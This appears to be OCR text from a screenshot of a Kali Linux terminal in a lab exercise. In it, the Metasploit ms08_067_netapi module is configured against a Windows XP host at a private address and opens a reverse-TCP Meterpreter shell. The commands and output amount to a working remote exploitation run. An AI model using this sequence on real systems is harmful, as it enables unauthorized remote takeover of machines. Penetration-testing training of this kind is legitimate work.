 1 2 3 4
11:11
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
listxp.txt
import req...
C
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.50.200
RHOST ⇒ 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.50.101
LHOST ⇒ 192.168.50.101
msf6 exploit(windows/smb/ms08_067_netapi) > sgow missing
[-] Unknown command: sgow
msf6 exploit(windows/smb/ms08_067_netapi) > show missing
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.200:1031) at 2023-06-17 11:11:15 +0200
meterpreter >
KALI LINUX
you become, the more you are able to hear"